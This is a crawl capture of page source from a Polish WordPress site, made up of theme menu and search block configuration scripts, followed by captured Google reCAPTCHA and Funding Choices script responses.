info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-01 05:03:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7X_krPKuJ3dia29W5L2l-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761969799301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX0yc_13VaIX8f2paO-akvuIdg00zmb18Ge0bQ90qR4HuXTOmOcoX56zwBRKwbPYNjEU_cEBo6HHk8dlA162xoM1hWTvjmq2un_pW1cviuJ6WI39VcND8Xn0CTIjoRu4tLCcVua8V0SzXtdNinb4wo0dfoHEisI5RDG1ZjW4j33WfmXoKNoJvXCs_3m/__adaptvad./newsmaxadcontrol./owa.MessageAdList.=deliverAdFrame&/adframe.
body_size: -1284
content:
window['0e2e1f51-b327-4008-935c-7fa84a2972fe'] = true;